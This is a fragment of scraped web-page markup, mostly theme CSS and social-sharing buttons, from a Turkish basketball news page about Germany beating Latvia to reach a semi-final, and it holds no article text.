.td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Paylaş</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrendbasket.net%2Falmanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Almanya%2C+Letonya%E2%80%99n%C4%B1n+peri+masal%C4%B1n%C4%B1+bitirdi+ve+yar%C4%B1+finale+ad%C4%B1n%C4%B1+yazd%C4%B1rd%C4%B1%21&url=https%3A%2F%2Ftrendbasket.net%2Falmanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi%2F&via=Basketbol+Haberleri" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Almanya%2C+Letonya%E2%80%99n%C4%B1n+peri+masal%C4%B1n%C4%B1+bitirdi+ve+yar%C4%B1+finale+ad%C4%B1n%C4%B1+yazd%C4%B1rd%C4%B1%21 %0A%0A https://trendbasket.net/almanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Yazdır" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Yazdır</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_14" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_15  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_15"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png');" 
			href="https://bundle.page.link/trendbasket"  ></a>
<style>@media(min-width:1141px){.tdi_15{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{border-color:#dddddd!important;display:none!important;border-style:solid!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_15{display:none!important}}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow 